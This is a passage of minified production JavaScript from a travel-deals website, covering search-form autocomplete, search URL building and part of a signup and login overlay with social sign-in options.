.reset-location",alias:"item"}),i.init(),a(this).data("fm-focusMove",i)}i&&i.initIndex()}},close:function(e,t){U?(U=!1,Y=!0,e.preventDefault(),a(this).autocomplete("search","")):a(this).data("is_open",!1)},position:{my:"left top",at:"left bottom"}}).on("click",function(t){"0"!==u.val()&&""!==u.val()||a(this).val(""),e.layout.isXs()||a(this).autocomplete("search")}).on("focus",function(){e.layout.isXs()?M("").done(function(e){a.each(e.ctfs,function(e,a){H.push({label:a.nam,value:a.nam,id:a.id,dnmi:a.dnmi,st:a.st,rvt:a.rvt})}),a(".what-button-container").show(),a("#where-buttons button").remove(),a(".where-button-container").hide(),""==jQuery.trim(a("#what-buttons").html())&&a.each(H,function(e,t){a("#what-buttons").append('<button type="button" data-id='+t.id+" data-label="+encodeURIComponent(t.label)+" data-st="+t.st+' class="btn-group-item js-what-button">'+t.label+"</button>")}),a(".js-what-button").off("click.what"),a(".js-what-button").on("click.what",function(){E.removeClass("is-keyword-search"),d.autocomplete("instance")._trigger("select","autocompleteselect",{directSet:!0,item:{label:decodeURIComponent(a(this).data("label")),value:decodeURIComponent(a(this).data("label")),id:a(this).data("id"),st:a(this).data("st")}})})}):(a(this).autocomplete("search"),a(this).select())}).on("focus",function(){a(this).one("mouseup",function(){return e.layout.isXs()||"0"===u.val()&&""===u.val()||a(this).select(),!1})}).on("keydown",function(e){d.val()!==u.data("name")&&u.val("");var t=a(this).data("fm-focusMove");if(t)try{var i=(e.key||"").toUpperCase(),n="ARROWUP"===i||"UP"===i,o="ARROWDOWN"===i||"DOWN"===i,l=a(this).data("fm-should-override");if(a(this).data("fm-should-override",!1),n||o)return t.trySetDelayStatus(!1),t.clearAllFocusStyle(),n?t.movePre():o&&t.moveNext(),!1;var s=t.getCurrent();if(l&&s){var r=a(s).data("fm-data-source");a(this).val(r.value),u.val(r.id),u.data("name",r.label),u.data("searchtype",r.st),u.data("resultsviewtype",r.rvt)}}catch(e){}e.which==="\r".charCodeAt(0)?x(a(this)):e.which==="\t".charCodeAt(0)?(N(),x(a(this))):N()}),d.autocomplete("instance")._renderItem=function(t,i){var n,o=i.dnmi?"label-local":"";return o+=null!=i.url?" history-item":"",null!=i.css&&(o+=" "+i.css),t.addClass("what-display-list"),i.id<-1?-98==i.id?((n=a('<div class="collapsiblelabel">').append(e.SiteSearchHistory.renderCollapsibleLinkHTML())).data("fm-data-source",i),a("<li>").attr("class","ui-menu-item  placeholder").append(n).appendTo(t)):((n=a("<div>").append(i.label)).data("fm-data-source",i),a("<li>").attr("class","ui-menu-item ui-state-disabled placeholder").append(n).appendTo(t)):((n=a("<div>").attr("class",o).append(i.label)).data("fm-data-source",i),null!=i.ishide&&1==i.ishide&&"collapsed"==e.SiteSearchHistory.collapsibleStatusGet()?a('<li style="display:none;">').append(n).appendTo(t):a("<li>").append(n).appendTo(t))},P(u.data("searchtype")),a(d).off("focus.keywordsearch"),a(d).on("focus.keywordsearch",function(){""==u.val()&&E.removeClass("is-keyword-search")}),a(d).off("blur.keywordsearch"),a(d).on("blur.keywordsearch",function(){""==u.val()&&(e.layout.isXs()||E.addClass("is-keyword-search"),u.data("searchtype","0"),u.data("resultsviewtype","0"),P("0"))}),E.find(".js-location-autocomplete").each(function(){!function(t,i,n,o,l,s,r){e.Controls.LocationDropdown.initializeWhereField({whatValueFieldSelector:o,whereDisplayFieldSelector:t,whereValueFieldSelector:i,whereFromHelperText:l,updateSubmitButtonState:N,isSearchHistoryItemsRequired:!0,queryType:n,formOverlay:A,whereFieldPlaceholder:s,whereFieldAltPlaceholder:r,getCategoryTagFilterId:function(){return o.val()},showShortResetLabel:function(){return o.data("searchtype")==e.SEARCH_TYPE_HOTEL}}),t.on("keypress",function(e){e.which==="\r".charCodeAt(0)&&N(e)}).on("focus",function(e){a(this).data("is_open",!0)}).on("blur",function(e){a(this).data("is_open",!1)}).on("mousedown",function(e){N(),x(d,!1)})}(a(this).find("input[type=text]"),a(this).find("input[type=hidden]"),a(this).data("query-type"),u,L,l.whereFieldPlaceholder,l.whereFieldAltPlaceholder)}),N(),E.submit(function(){var t=new RegExp("^"+u.data("name")+("s"==u.data("name").substr(u.data("name").length-1)?"?$":"$"),"gi"),i=d.val().match(t)?u.val():"",n=e.UrlPrefix+("1"==u.data("resultsviewtype")?"stories/":"deals/"),l="",s=!1;if(""!==f.val()||""!==f.data("name")&&void 0!==f.data("name")||(f.val(e.LOCATION_ID_ANYWHERE),f.data("name",e.resources["SearchWidget.AnywhereLabel"]),h.val(f.data("name"))),f.val()===String(e.LOCATION_ID_NEAR_ME)&&!e.getUserLocation().isSet)return h.blur(),f.val(e.LOCATION_ID_NEAR_ME),e.BrowserLocationDetector.start({success:function(){b.click()},denied:function(){e.askForLocationThenSearch("#"+E.attr("id"))}}),!1;""===i?""!==d.val()&&(l="?keyword="+encodeURIComponent(d.val()),s=!0):l+=(""===l?"?":"&")+"ctfId="+i,E.hasClass("is-hotels-search")&&(l+=(""===l?"?":"&")+"guests="+g.val()),E.hasClass("is-flights-search")?(l+=(""===l?"?":"&")+"origin="+v.val(),l+=(""===l?"?":"&")+"destination="+p.val(),l+=(""===l?"?":"&")+"locationId="+p.val(),l+=(""===l?"?":"&")+"travelers="+w.val()):l+=(""===l?"?":"&")+"locationId="+(0!==f.val().length?f.val():String(e.LOCATION_ID_ANYWHERE));var r=C.val();r&&""!==r&&(l+=(""===l?"?":"&")+"when="+r,(L=T.val())&&""!==L&&(l+="&month="+L),"ExactDates"===r&&((A=a("#when-field-value-startDate-1"))&&""!==A.val()&&(l+="&startDate="+A.val()),(_=a("#when-field-value-endDate-1"))&&""!==_.val()&&(l+="&endDate="+_.val())));var c=e.getQueryParameters().view;c&&c.length>0&&(l+=(""===l?"?":"&")+"view="+c);var m=a("#page-type-field").val();m&&""!=m&&(l+=(""===l?"?":"&")+"pageType="+encodeURIComponent(m));var y,D=[];if(i!==String(e.ALL_DEALS)&&""!==d.val()&&D.push(d.val()),E.hasClass("is-flights-search")?D.push(p.data("name")):""!==f.data("name")&&f.val()!==String(e.LOCATION_ID_ANYWHERE)&&D.push(f.data("name")),null!=O&&(y=O.val()),l+=(""===l?"?":"&")+"ga_s="+encodeURIComponent(D.join("; ")),l+=(""===l?"?":"&")+"search_type="+(null!=y&&y.length>0?y:s?"keyword":"destination"),"function"==typeof k){var A,_,L,I={query:d.val(),queryDropdownSelect:""!=i?"true":"false",location:f.data("name"),locationDropdownSelect:f.data("isdefault")?"true":"false",date:r,dateDropdownSelect:""!=r?"true":"false"};"ExactDates"===r&&((A=a("#when-field-value-startDate-1"))&&""!==A.val()&&(I.fromDate=A.val()),(_=a("#when-field-value-endDate-1"))&&""!==_.val()&&(I.toDate=_.val())),(L=T.val())&&""!==L&&(I.date=["","January","February","March","April","May","June","July","August","September","October","November","December"][parseInt(L)]),E.hasClass("is-hotels-search")&&(I.numberOfGuests=g.val()),E.hasClass("is-flights-search")&&(I.origin=v.data("name"),I.originDropdownSelect=""==v.val()||null==v.val()?"false":"true",I.location=p.data("name"),I.locationDropdownSelect=""==p.val()||null==p.val()?"false":"true",I.numberOfTravelers=w.val());var R=(""!=I.query?"What|":"")+(""!=I.location?"Where|":"")+(""!=I.date?"When|":"")+(void 0!==I.numberOfGuests&&""!=I.numberOfGuests?"Guests|":"")+(void 0!==I.numberOfTravelers&&""!=I.numberOfTravelers?"Travelers|":"");R.length>0&&(R=R.slice(0,-1)),I.queriesUsed=R;var F=(""!=I.query?I.query+"|":"")+(""!=I.location?I.location+"|":"")+(""!=I.date?I.date+"|":"")+(void 0!==I.numberOfGuests&&""!=I.numberOfGuests?I.numberOfGuests+" Guests|":"")+(void 0!==I.numberOfTravelers&&""!=I.numberOfTravelers?I.numberOfTravelers+" Travelers|":"");F.length>0&&(F=F.slice(0,-1)),k(F,I)}var N=i,P=u.data("name"),x=0!==N.length&&0!==P.length?P:"",H=f.val(),M=0!==H.length&&H!==String(e.LOCATION_ID_ANYWHERE)&&0!==f.data("name").length?f.data("name").replace("/","|"):"",U="";E.hasClass("is-flights-search")&&(M=v.data("name")&&0!==v.data("name").length?v.data("name"):"",M+=p.data("name")&&0!==p.data("name").length?"-"+p.data("name"):""),0!==x.length&&(U=x),0!==M.length&&(0!==U.length&&(U+="-"),U+=M),0!==C.val().length&&"Anytime"!==C.val()&&"ExactDates"!==C.val()&&(U+="-"+S.val()),0!==U.length&&(U=encodeURIComponent(U.replace("&","").replace(/\//gi,"-").replace(/\s+/gi,"-")).replace(/-+/gi,"-").toLowerCase()+"/"),o.initSerpCookie();var Y=n+U+l,W=s?d.val():P,z="Anytime"!==C.val()?S.val():"",V="";if(E.hasClass("is-flights-search")){var B=v.data("name")&&0!==v.data("name").length?v.data("name"):"";V=B.lastIndexOf(",")>0?B.substring(0,B.lastIndexOf(",")):B;var G=p.data("name")&&0!==p.data("name").length?"-"+p.data("name"):"";V+=G.lastIndexOf(",")>0?G.substring(0,G.lastIndexOf(",")):G}else V=f.val()===String(e.LOCATION_ID_ANYWHERE)?f.data("name"):M.lastIndexOf(",")>0?M.substring(0,M.lastIndexOf(",")):M;return u.val()===String(e.ALL_DEALS)&&f.val()===String(e.LOCATION_ID_ANYWHERE)||e.SiteSearchHistory.addSearchHistory(e.SearchHistoryStorageName,e.IsUser,W,V,z,Y),window.location.href=Y,!1}),g.val(g.data("selected")),w.val(w.data("selected")),i.prototype.openWhenMenu=function(){window.scrollTo(0,0),a(".when-field-container>input").focus()},i.prototype.openWhereFrom=function(){window.scrollTo(0,0),a("#where-from-field-1").focus()},i.prototype.openWhereTo=function(){window.scrollTo(0,0),a("#where-to-field-1").focus()},b.on("click",function(){sessionStorage.removeItem("paginationEndIndex"),x(d,!1)}),a(window).on("resize",e.debounce(function(){d.data("is_open")&&d.autocomplete("search"),h.data("is_open")&&h.autocomplete("search"),(S.data("is_open")||a("#when-menu-container").is(":visible"))&&S.focusin()},250)),a(document).on("resetWhereAndButton",function(e,a){a||(h.val(""),f.val(""),f.data("name",""))}),this}function n(t,i){t&&""!=t&&a.getJSON(e.ServiceBaseUrl+"v1/location/getlocation/",{LocationId:t,locale:e.Lcid,tzlocale:e.TzLocale},function(e){e&&e.loc&&i(e.loc)})}var o=null,l={initializeSearch:function(e){o=new i(e)},openWhenMenu:function(){o&&o.openWhenMenu()},openWhereFrom:function(){o&&o.openWhereFrom()},openWhereTo:function(){o&&o.openWhereTo()}};e.SiteSearch=l,a(document).ready(function(){a(document).on("click","#spanResetLocation",function(){e.updateLocation(!1)}),a(document).on("click","#resetLocation, footer .update-location, #reset-location-myaccount .update-location",function(){e.updateLocation(!0)}),a(document).on("keydown","#resetLocation, footer .update-location, #reset-location-myaccount .update-location",function(a){"ENTER"===(a.key||"").toUpperCase()&&e.updateLocation(!0)}),a(document).on("click",".dextip-otherdeals",function(){a("html, body").animate({scrollTop:a("#dealExpertGroupTip").offset().top},500)})})}(window.tzoo=window.tzoo||{},jQuery);
/* -- signup.js -- */
var GlobalVarStorage="";function showPasswordHandler(e,i){var o=document.getElementById(e),n=document.getElementById(i);n&&n.addEventListener("click",()=>{var e="text"===o.type;o.type=e?"password":"text",n.classList.toggle("active",!e)})}tzoo.SignupOverlay=function($,tzoo,Cookies){var spinner=new Spinner;function SignupOverlay(){var overlayId,fbApiId,isMember,overlayImages,fbRedirectUrl,dealHdr,dealImage,targetUrl,adid,dealId,hotelId,storyId,collectionId,placement,isGenericOverlay,source,mode,isFbConnect,isExistingSubscriber,isConfirmation=!1,isGenericConfOverlay,isHotelOverlay,isLoginOverlay,isFavoriteOverlay,isDestAlertsOverlay,expiredMessage,convincingWords,convincingWordsSignIn,dynamicLoginTitles,dynamicSubTitles,triggerType,closeOnEscape,translations,clientSideLoginLogout=!1,showZOverlayParam,authToken,modal=!0,dialogClass="loginOverlay",consentGiven=!1,isWithoutEmailOptin=!1,showGoToMembershipPageOverlay=!1,emailDomainUrl="",queueId="",isMKT=!1,isGoogleOneTapInitialized=!1,isGoogleOnTapCallback=!1,forceNoClose=!1,signupMode=1,isLockedCollection=!1,membershipPageUrl="",isCreatePasswordAfterSignup=!1,createPasswordToken="",membershipPurchaseMode="",promoCode="",offerCode="",offerId="",isOfferForNewUser=!1,isMemberOnlyDeal=!1,isPaidMemberOnly=!1,isBenefitsPage=!1,reloadMembershipOverlayText=!0,allowProspectsToSeeOnceSignedUp=!1,redirectPath="",signupFlowVariation=0;benefitsPagePath="",isAppUser=!1,appTargetUrl="",isAppAutoRedirect=!1;var allowSocialSignIn=!0,addQueryStrParamsOnSignin=!0,targetUrlNewWindow=!1,cssClass,visibleDivs=$(),hiddenDivs=$(),elementsDisplayed={signup:"signup",emailSignup:"emailSignup",btnSignup:"btnSignup",btnFbSignup:"btnFbSignup","signup-email-step":"signup-email-step",btnWxSignup:"btnWxSignup",btnQqSignup:"btnQqSignup",signin:"signin",emailSignin:"emailSignin",btnSignin:"btnSignin",btnFbSignin:"btnFbSignin",btnWwSignin:"btnWwSignin",btnQqSignin:"btnQqSignin",login:"login",emailLogin:"emailLogin",passwordLogin:"passwordLogin",rememberMeLogin:"rememberMeLogin",btnLogin:"btnLogin",btnFbLogin:"btnFbLogin",btnWxLogin:"btnWxLogin",btnQqLogin:"btnQqLogin","postcode-step":"postcode-step",zipCode:"zipCode",ddCountries:"ddCountries",btnSubmitZip:"btnSubmitZip","confirmation-step":"confirmation-step","welcome-step":"welcome-step",goToEmail:"goToEmail",lnkGoToEmail:"lnkGoToEmail","membership-step":"membership-step","password-reset":"password-reset",emailPasswordReset:"emailPasswordReset",btnPasswordReset:"btnPasswordReset","password-reset-done":"password-reset-done","signup-password-step":"signup-password-step",passwordSignup:"passwordSignup",password2Signup:"password2Signup",btnSignupPassword:"btnSignupPassword",emailLogin_fav:"emailLogin_fav",btnFbLogin_fav:"btnFbLogin_fav",btnLogin_fav:"btnLogin_fav",rememberMeLogin_fav:"rememberMeLogin_fav",btnWxLogin_fav:"btnWxLogin_fav",btnQqLogin_fav:"btnQqLogin_fav",passwordLogin_fav:"passwordLogin_fav",passwordLogin_fav:"passwordLogin_fav",loginFavorite:"loginFavorite","reset-goToEmail":"reset-goToEmail","reset-lnkGoToEmail":"reset-lnkGoToEmail",loginPortal:"loginPortal",ddpostcodes:"ddpostcodes",consentGiven:"consentGiven",btnSendMeEmails:"btnSendMeEmails",btnSendMeEmailsDeal:"btnSendMeEmailsDeal",changeEmail:"changeEmail",changeEmailMembership:"changeEmailMembership","signup-questionnaire-step":"signup-questionnaire-step","initial-signup-step":"initial-signup-step"},customRedirectLink="",isGoogleSignIn=!1,isAppleSignIn=!1,isGoogleOneTapSignInEnabled=!1,googleClientId="",isDealPage=!1,showPostcodeInputOnFirstScreen=!1,self=this,obliviateTimeout,websiteTypeUnknown="Unknown",isObliviateSuppressed=!1,isCookieOverlayVisible=$(".cookieoverlay").length&&$(".cookieoverlay").is(":visible");function checkAllowCloseWhenSignedIn(e){return e&&tzoo.IsMember}function ensureOverlayOpen(){!tzoo.Overlays.isShown(overlayId)&&modal&&(tzoo.Overlays.show(overlayId),$("body").addClass("js-noscroll"),$("body").addClass("tzoo-signupoverlay-shown"))}function verifyReferrer_wx(e){if(!document.referrer)return!0;var i=e.attr("host").toLowerCase(),o=$.url(document.referrer.toLowerCase()),n=o.segment();if(!n||n.length<2)return!1;var t=o.attr("host"),a=n[0],r=n[1],s=n.length>=3?n[2]:"";return"open.weixin.qq.com"==t&&"connect"==a&&"qrconnect"==r||("open.weixin.qq.com"==t&&"connect"==a&&"oauth2"==r&&"authorize"==s||t==i&&"social"==a&&"sociallogin"==r)}function restartOverlay(urlParam,onOpenFunc){var overlayParam=null;try{var cookieName=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-"+urlParam.socialType,overlayParamStr=tzoo.util.getCookie(cookieName,!0);overlayParam=JSON.parse(overlayParamStr)}catch(e){return!1}if(!overlayParam)return!1;var overlay=tzoo.Overlays.get(overlayParam.overlayId);if(overlay&&overlay.signupOverlay||"function"==typeof createSignupOverlay&&(createSignupOverlay(overlayParam.overlayId),overlay=tzoo.Overlays.get(overlayParam.overlayId)),!overlay||!overlay.signupOverlay)return!1;overlayParam.populateFuncName&&overlayParam.populateFuncParam&&eval("overlay.signupOverlay."+overlayParam.populateFuncName+"(overlayParam.populateFuncParam);");var isMKT=!1;overlayParam.updateParams&&(overlay.signupOverlay.updateParams(overlayParam.updateParams),isMKT=overlayParam.updateParams.isMKT);var isShown=isMKT||tzoo.Overlays.isShown(overlayParam.overlayId),dialogopenFunc=function(e,i){var o=overlayParam.buttonId;if(o){var n=$("#"+o);if(1==n.length){var t=n.attr("social-login-switch-to");if(t){var a=$("#"+t);1==a.length&&(o=t,n=a)}var r=n.parents("#register-form > .register-section");if(1==r.length){var s=r.find("button.button-login");if(1==s.length){var l=r.find('input[type="email"]');$("#register-form > .register-section").hide(),r.show();var d=r.find(".js-nocookie");d.length>0&&d.show();var c={overlay:overlay.signupOverlay,$divLogin:r,$btnSocialLogin:n,$txtEmail:l,$btnLogin:s};"function"==typeof onOpenFunc&&onOpenFunc(c)}}}}};isShown?dialogopenFunc():(overlay.triggerOnceOnly=!0,overlay.dialogopen=dialogopenFunc,overlay.signupOverlay.showZOverlay(overlayParam.isConfirmation,overlayParam.hideDivs,overlayParam.isHotelUnlock,overlayParam.goBack,overlayParam.purchasePageData,overlayParam.isClientSideLoginLogout,overlayParam.isHotelExactDateSearch,!0))}function restartOverlayForGoogle(){var overlayParam=null;try{var cookieName=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-Google",overlayParamStr=tzoo.util.getCookie(cookieName,!0);overlayParamStr&&(overlayParamStr=decodeURIComponent(overlayParamStr),overlayParam=JSON.parse(overlayParamStr))}catch(e){return!1}if(!overlayParam)return!1;var overlay=tzoo.Overlays.get(overlayParam.overlayId);if(overlay&&overlay.signupOverlay||"function"==typeof createSignupOverlay&&(createSignupOverlay(overlayParam.overlayId),overlay=tzoo.Overlays.get(overlayParam.overlayId)),!overlay||!overlay.signupOverlay)return!1;overlayParam.populateFuncName&&overlayParam.populateFuncParam&&eval("overlay.signupOverlay."+overlayParam.populateFuncName+"(overlayParam.populateFuncParam);"),overlayParam.updateParams&&overlay.signupOverlay.updateParams(overlayParam.updateParams);var isShown=tzoo.Overlays.isShown(overlayParam.overlayId);isShown||(overlay.triggerOnceOnly=!0,overlay.signupOverlay.showZOverlay(overlayParam.isConfirmation,overlayParam.hideDivs,overlayParam.isHotelUnlock,overlayParam.goBack,overlayParam.purchasePageData,overlayParam.isClientSideLoginLogout,overlayParam.isHotelExactDateSearch,!0,!0))}function processSocialLogin(e,i,o){var n=o.LoginResult.UserInfo.Email;n&&i.$txtEmail.val(n);var t=o.LoginData,a={tokenType:e,tokenValue:t.AccessToken,userId:t.UserUnionId,openId:t.UserOpenId},r=o.LoginResult.UserInfo.CanDoDirectLogin;i.overlay.setAuthToken(a,r),r&&setTimeout(function(){i.$btnLogin.trigger("click")},100)}function showLoginResult(e,i,o){e=e.toLowerCase(),$rm=$("#register-message"),$labMessage=$("#register-message .label-message-"+e),0!=$rm.length&&0!=$labMessage.length&&(o?($rm.addClass("alert-box-error"),$rm.removeClass("alert-box-success")):($rm.addClass("alert-box-success"),$rm.removeClass("alert-box-error")),i&&i.LoginMessage?$labMessage.text(i.LoginMessage):o&&("wechat"==e?$labMessage.text(translations.WxLoginError):"qq"==e?$labMessage.text(translations.QqLoginError):$labMessage.text(translations.UnknownError)),$rm.children().hide(),$rm.show(),$labMessage.show())}function getSocialRequestUrl(e,i){self.showZOverlayParam.buttonId=i;var o=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-"+e;tzoo.util.setCookie(o,self.showZOverlayParam,tzoo.util.cookieClassification.SN);var n=$.url(window.location.href),t=n.param(),a="";for(key in t)"code"!=key&&"state"!=key&&"socialType"!=key&&"showZOverlayParam"!=key&&"referrer"!=key&&(a.length>0&&(a+="&"),a+=key+"="+encodeURIComponent(t[key]));return a=a?"?"+a:a,n.attr("protocol")+"://"+n.attr("host")+n.attr("path")+a}this.dynamicTitleEnum=Object.freeze({Default:0,Favorites:1,Alerts:2}),this.getIsConfirmation=function(){return isConfirmation},this.initializeOverlay=function(e){e&&(overlayId=e.overlayId,fbApiId=e.fbApiId,isMember=e.isMember,overlayImages=e.overlayImages,fbRedirectUrl=e.fbRedirectUrl,isFbConnect=e.isFbConnect,isGoogleSignIn=e.isGoogleSignIn,isAppleSignIn=e.isAppleSignIn,isGenericConfOverlay=e.isGenericConfOverlay,isExistingSubscriber=e.isExistingSubscriber,isConfirmation=e.isConfirmation,closeOnEscape=e.closeOnEscape,forceNoClose=e.forceNoClose,translations=e.translations,modal=e.modal,isHotelOverlay=e.isHotelOverlay,isGoogleOneTapSignInEnabled=e.isGoogleOneTapSignInEnabled,isDealPage=e.isDealPage,customRedirectLink=e.customRedirectLink,e.dialogClass&&(dialogClass=e.dialogClass),e.source&&(source=e.source),e.placement&&(placement=e.placement),e.dynamicLoginTitles&&(dynamicLoginTitles=e.dynamicLoginTitles),e.dynamicSubTitles&&(dynamicSubTitles=e.dynamicSubTitles),e.isWithoutEmailOptin&&(isWithoutEmailOptin=e.isWithoutEmailOptin),e.showGoToMembershipPageOverlay&&(showGoToMembershipPageOverlay=e.showGoToMembershipPageOverlay),e.emailDomainUrl&&(emailDomainUrl=e.emailDomainUrl),e.queueId&&(queueId=e.queueId),e.showPostcodeInputOnFirstScreen&&(showPostcodeInputOnFirstScreen=e.showPostcodeInputOnFirstScreen),e.signupMode&&(signupMode=e.signupMode),e.membershipPageUrl&&(membershipPageUrl=e.membershipPageUrl),e.membershipPurchaseMode&&(membershipPurchaseMode=e.membershipPurchaseMode),e.isCreatePasswordAfterSignup&&(isCreatePasswordAfterSignup=e.isCreatePasswordAfterSignup),e.createPasswordToken&&(createPasswordToken=e.createPasswordToken),e.promoCode&&(promoCode=e.promoCode),e.offerCode&&(offerCode=e.offerCode),e.offerId&&(offerId=e.offerId),void 0!==e.isOfferForNewUser&&(isOfferForNewUser=e.isOfferForNewUser),e.isLockedCollection&&(isLockedCollection=e.isLockedCollection),e.allowProspectsToSeeOnceSignedUp&&(allowProspectsToSeeOnceSignedUp=e.allowProspectsToSeeOnceSignedUp),void 0!==e.signupFlowVariation&&(signupFlowVariation=e.signupFlowVariation),e.isAppUser&&(isAppUser=e.isAppUser,isAppAutoRedirect=e.isAppAutoRedirect,e.appTargetUrl&&(appTargetUrl=e.appTargetUrl))),registerDialogWithOverlayManager(),memorizeState(),this.setLoginTitle(),this.postSocialSignin=postSocialSignin,this.postSocialSigninExistingMember=postSocialSigninExistingMember,this.showZOverlayParam={},this.showZOverlayParam.overlayId=overlayId,this.authToken=null,this.doSocialDirectLogin=!1,this.trySocialLoginSucceed=!1,isGoogleOneTapSignInEnabled&&!isCookieOverlayVisible&&(googleClientId=e.googleClientId,googleOneTapSignInInit())},this.setAuthToken=function(e,i){this.authToken=e,this.doSocialDirectLogin=i},this.populateDealInformation=function(e){if(this.showZOverlayParam.populateFuncName="populateDealInformation",this.showZOverlayParam.populateFuncParam=e,dealHdr=e.dealHdr,dealImage=e.dealImage,targetUrl=e.targetUrl,adid=null!=e.adid?e.adid:0,dealId=null!=e.dealId?e.dealId:0,hotelId=null!=e.hotelId?e.hotelId:0,storyId=null!=e.storyId?e.storyId:0,collectionId=null!=e.collectionId?e.collectionId:0,targetUrlNewWindow=null!=e.targetUrlNewWindow&&e.targetUrlNewWindow,e&&e.source&&(source=e.source),e&&e.placement&&(placement=e.placement),isGenericOverlay=!1,e&&e.fbRedirectUrl&&(fbRedirectUrl=e.fbRedirectUrl),e&&null!=e.addQueryStrParamsOnSignin&&(addQueryStrParamsOnSignin=e.addQueryStrParamsOnSignin),e&&e.targetUrl&&(this.showZOverlayParam.targetUrl=e.targetUrl),e&&e.isMemberOnlyDeal&&(isMemberOnlyDeal=e.isMemberOnlyDeal),e&&e.isPaidMemberOnly&&(isPaidMemberOnly=e.isPaidMemberOnly),e&&e.redirectPath&&(redirectPath=e.redirectPath),e&&e.isLockedCollection&&(isLockedCollection=e.isLockedCollection),e.offerCode&&(offerCode=e.offerCode),e.offerId&&(offerId=e.offerId),void 0!==e.isOfferForNewUser&&(isOfferForNewUser=e.isOfferForNewUser),void 0!==e.signupFlowVariation&&(signupFlowVariation=e.signupFlowVariation),expiredMessage=e.expiredMessage,convincingWords=e.convincingWords,convincingWordsSignIn=e.convincingWordsSignIn,isGoogleOneTapSignInEnabled){var i=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-Google";tzoo.util.setCookie(i,encodeURIComponent(this.showZOverlayParam),tzoo.util.cookieClassification.SN,void 0,window.location.hostname)}},this.populateGenericOverlay=function(e){this.showZOverlayParam.populateFuncName="populateGenericOverlay",this.showZOverlayParam.populateFuncParam=e,e&&e.source&&(source=e.source),e&&e.placement&&(placement=e.placement),targetUrl=e&&e.targetUrl?e.targetUrl:"",e&&e.offerCode&&(offerCode=e.offerCode),e&&e.offerId&&(offerId=e.offerId),e&&void 0!==e.isOfferForNewUser&&(isOfferForNewUser=e.isOfferForNewUser),e&&e.redirectPath&&(redirectPath=e.redirectPath),e&&e.isBenefitsPage&&(isBenefitsPage=e.isBenefitsPage),e&&e.benefitsPagePath&&(benefitsPagePath=e.benefitsPagePath),e&&e.isMemberOnlyDeal&&(isMemberOnlyDeal=e.isMemberOnlyDeal),e&&e.isPaidMemberOnly&&(isPaidMemberOnly=e.isPaidMemberOnly),e&&e.reloadMembershipOverlayText&&(reloadMembershipOverlayText=e.reloadMembershipOverlayText),void 0!==e.signupFlowVariation&&(signupFlowVariation=e.signupFlowVariation),isGenericOverlay=!0,adid=null!=e.adid?e.adid:0,dealId=null!=e.dealId?e.dealId:0,hotelId=null!=e.hotelId?e.hotelId:0,storyId=null!=e.storyId?e.storyId:0,collectionId=null!=e.collectionId?e.collectionId:0,tzoo.SignupOverlay.current=this},this.populateLoginOverlay=function(e){this.showZOverlayParam.populateFuncName="populateLoginOverlay",this.showZOverlayParam.populateFuncParam=e,adid=0,e&&e.source&&(source=e.source),e&&e.placement&&(placement=e.placement),targetUrl=e&&e.targetUrl?e.targetUrl:"",isGenericOverlay=!0,dealId=0,hotelId=0,isLoginOverlay=!0,e&&e.triggerType&&(triggerType=e.triggerType),e&&e.mode?fbRedirectUrl+=encodeURIComponent("&mode="+e.mode):fbRedirectUrl+=encodeURIComponent("&mode=login"),e&&"undefined"!=typeof e.allowSocialSignIn&&(allowSocialSignIn=e.allowSocialSignIn)},this.populateFavoriteInformation=function(e){this.showZOverlayParam.populateFuncName="populateFavoriteInformation",this.showZOverlayParam.populateFuncParam=e,isFavoriteOverlay=!0,adid=null!=e.adid?e.adid:0,source=e.source,placement=e.placement,targetUrl=e.targetUrl,mode=e.mode,isLoginOverlay=!0,triggerType="SaveFavoriteFromAuthentication",this.setLoginTitle(this.dynamicTitleEnum.Favorites),hotelId=0,dealId=0,fbRedirectUrl+=encodeURIComponent("&mode=favorites"),showGoToMembershipPageOverlay=e.showGoToMembershipPageOverlay},this.populateAlertInformation=function(e){this.showZOverlayParam.populateFuncName="populateAlertInformation",this.showZOverlayParam.populateFuncParam=e,isDestAlertsOverlay=!0,source=e.source,placement=e.placement,targetUrl=e.targetUrl,mode=e.mode,isLoginOverlay=!0,triggerType="SaveAlertFromAuthentication",this.setLoginTitle(this.dynamicTitleEnum.Alerts),fbRedirectUrl+=encodeURIComponent("&mode=destalerts")},this.displayConfirmationOverlay=function(e,i){var o=history.state,n="welcomeOverlayShown_"+(adid||hotelId),t=null!=o&&"boolean"==typeof o[n]&&!0===o[n],a=isConfirmation||e||isCreatePasswordAfterSignup;if((a||isExistingSubscriber)&&(!t||isHotelOverlay))if("undefined"!=typeof i&&""!=i){if(a)self.showConfirmationOverlay(e,i);else if(isExistingSubscriber){var r=tzoo.SignupOverlay.singleConfirm?"Single":"Double";tzoo.tm.signupEvent("SignedIn",source,placement,r,i)}}else $.getJSON(tzoo.ServiceBaseUrl+"v1/member/getmembersimple/",{MemberIdEncrypted:tzoo.MemberId,TzLocale:tzoo.TzLocale,CacheVersion:tzoo.clientCache.versioning.getVersion("membersimple")}).done(function(o){if(null!=o.mbr)if(a)self.showConfirmationOverlay(e,o.mbr.eml,o.mbr.st);else if(isExistingSubscriber){var n=tzoo.SignupOverlay.singleConfirm?"Single":"Double";tzoo.tm.signupEvent("SignedIn",source,placement,n,i)}})},this.showConfirmationOverlay=function(e,i,o){self.showZOverlay(!0);var n=new URLSearchParams(location.search).has("supd");if(trackConfirmation(isExistingSubscriber||e,i,n),isConfirmation)if(isCreatePasswordAfterSignup)tzoo.tm.analyticsEvent("create_password_opened","",""),$("#welcome-step").hide(),$("#password-create").show(),$("#btnCreatePW").off().on("click.createpassword",{pwdControl:"password_createPW",pwd2Control:"password2_createPW",dontSendNotificationEmail:!0},createPassword);else if(1==tzoo.SignupMode&&tzoo.IsPaidEdition&&!n&&2!==o&&7!==o)$("#welcome-step").hide(),dealImage&&setImage(".ovrlayImage",dealImage),$("#membership-purchase").show(),window.embeddedMembershipPurchaseInitialized?tzoo.tm.analyticsEvent("payment_popup_opened","",""):(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep());else if(isAppUser&&isAppAutoRedirect&&appTargetUrl.length>0)location.href=appTargetUrl;else{var 